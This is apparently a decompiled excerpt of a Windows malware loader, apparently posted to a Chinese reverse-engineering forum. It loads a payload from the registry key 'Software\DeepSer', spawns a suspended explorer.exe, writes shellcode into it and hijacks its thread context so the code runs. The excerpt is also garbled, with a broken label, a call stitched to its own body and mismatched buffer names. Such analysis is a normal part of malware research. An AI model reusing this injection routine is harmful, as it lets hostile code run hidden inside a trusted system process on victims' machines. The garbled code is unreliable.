 size_1 = 0;
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"Software\\DeepSer", 0, 0x20019u, &hKey) )
{
cbData = 0;
size = 0;
if ( RegQueryValueExW(hKey, L"MyData", 0i64, &cbData, 0i64, &size) || cbData != 3 )
{
hKey_1 = hKey;
}
else
{
data = ff_alloc(size);
hKey_1 = hKey;
if ( data )
{
v16 = RegQueryValueExW(hKey, L"MyData", 0i64, 0i64, data, &size);
RegCloseKey(hKey);
if ( v16 )
{
ff_free(data, v17);
data = 0i64;
}
else
{
size_1 = size;
}
goto LABEL_33;
}
}
RegCloseKey(hKey_1);
}
LABEL_33:
ff_create_explorer_and_inject(some, data, size_1);
if ( !CreateProcessA(
0i64,
"C:\\Windows\\explorer.exe",
0i64,
0i64,
0,
4u,
0i64,
0i64,
&StartupInfo,
&ProcessInformation) )
return 0;
hProcess = ProcessInformation.hProcess;
v6 = VirtualAllocEx(ProcessInformation.hProcess, 0i64, 9ui64, 0x1000u, 4u);
v7 = v6;
if ( !v6 )
goto LABEL_5;
if ( !WriteProcessMemory(hProcess, v6, "Ven_sign", 9ui64, 0i64) )
{
VirtualFreeEx(hProcess, v7, 0i64, 0x8000u);
BEL_5:
TerminateProcess(ProcessInformation.hProcess, 1u);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
return 0;
}
mem_1 = VirtualAllocEx(ProcessInformation.hProcess, 0i64, size_1, 0x3000u, 4u);
mem = mem_1;
if ( !mem_1 )
return 0;
if ( !WriteProcessMemory(ProcessInformation.hProcess, mem_1, shellcode, size_1, 0i64)
|| !VirtualProtectEx(ProcessInformation.hProcess, mem, size_1, 0x20u, &flOldProtect)
|| (Context.ContextFlags = 0x10000B, !GetThreadContext(ProcessInformation.hThread, &Context))
|| (Context.Rcx = mem, !SetThreadContext(ProcessInformation.hThread, &Context))
|| ResumeThread(ProcessInformation.hThread) == 0xFFFFFFFF )
{
VirtualFreeEx(ProcessInformation.hProcess, mem, 0i64, 0x8000u);
return 0;
}
吾爱破解论坛
www.52pojie.cn